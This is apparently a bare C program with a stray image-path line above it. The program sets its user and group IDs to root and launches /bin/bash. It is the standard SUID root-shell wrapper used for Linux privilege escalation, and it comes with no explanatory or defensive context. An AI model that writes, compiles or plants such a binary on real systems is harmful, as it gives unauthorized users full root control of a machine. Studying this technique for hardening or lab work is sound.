 #include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main (void)
{
        setuid(0);
        setgid(0);
        system("/bin/bash");
        return 0;
}